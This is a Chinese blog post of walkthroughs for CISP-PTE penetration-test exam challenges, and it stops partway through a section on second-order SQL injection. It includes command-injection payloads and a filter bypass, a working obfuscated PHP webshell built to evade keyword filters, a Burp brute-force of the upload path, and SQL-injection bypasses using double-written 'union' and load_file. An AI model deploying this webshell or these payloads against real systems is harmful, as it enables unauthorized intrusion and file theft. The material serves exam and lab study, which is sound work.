本文主要是介绍记一些CISP-PTE题目解析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!







0x01 命令执行

直接payload: 127.0.0.1 &

whoami,发现可以成功执行whoami命令

然后ls …/ ,发现有个key.php文件





尝试用cat命令查看

发现不行被拦截了。(其实题目过滤了常用的查看文件的命令

)

这里有两种思路,第一种是根据题目意思用命令执行写webshell的方式去进行getshell,第二种方式则是使用linux的命令进行绕过。这里采用第二种方式使用c’'at的方式进行绕过。



0x02 基础题目之文件上传突破

可以发现部分上传代码,文件名被命名成一个随机数加上原本的文件名然后md5的值。



直接上传一个带图片头的php木马(会检测是否是图片,所以需要一个GIF89A当图片头),而且过滤了一些敏感函数如eval等。这里直接上传一个免杀的木马即可。

<?php

function go()

{

$func1 = chr(97) . chr(115) . chr(115) . chr(101) . chr(114) .

chr(116);

return $func1;

}

$func1 = go();

$array1 = array($_GET['cmd']);

array_map($func1, $func1 = $array1);

?>



然后接下来就是爆破出shell的地址了,这里我们直接把上传的数据包重放1000次用来提高爆破成功的效率。

帮助网安学习,全套资料S信免费领取:

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

用burp的null payload发送1000次



然后设置上传的文件名1.php为前缀,加上随机数的1~99999,最后经过md5加密即可。



设置前缀为1.php (上传的文件名)



然后添加md5



最后就是等待爆破成功。

key在web根目录下的key.php文件

0x03 基础题目之流量分析



下载数据包,使用wireshark发现是http协议居多,首先可以使用wireshark的导出文件查看一下http的访问文件分组。

可以发现攻击者在进行目录爆破。这里可以直接选择



然后根据文件大小排序一下,发现其中有一个压缩包。



但是压缩包设置了密码



然后查找http数据中是否有包含压缩包名字的数据包,其中phpspy.php包含了这个压缩包的名称。

追踪流结果发现Adm1n!是解压密码

(%21是url编码)





0x04 代码审计

考点就是让数字绕过is_numerice判断,这里直接使用数字后面跟一个字符串即可绕过。



0x05 基础题目之SQL注入

首先发现题目有一个注册界面,注册账号之后进行登录。

然后再发表文章处发现存在insert注入。

直接抓取数据包使用sqlmap即可



0x06 基础题目之SQL注入

没什么特别的,只是过滤了union关键字

这里用双写绕过就可以了, ununionion这样。

然后直接load_file读取文件即可获取key。





0x07 无回显命令执行

很简单,看了一下代码,限制了cmd参数的命令长度而已。可以使用linux的流符号

生成一个文件







0x08 二阶SQL注入

二次注入是一种SQL注入攻击的形式,它涉及到用户输入的数据在第一次被存储到数据库中时被错误地处理,导致在后续的查询中,这些原本被转义的数据再次被使用,从而执行恶意命令。

第一步是插入恶意数据:

在第一次插入数据时,开发者可能使用了函数如addslashes过滤了,这时是没有问题的。

比如注册功能:



这里注册一个test’用户 ,由于’被成功转义成了’

所以这里是能够正常执行sql语句的。

然后登录test’用户也是没有问题的

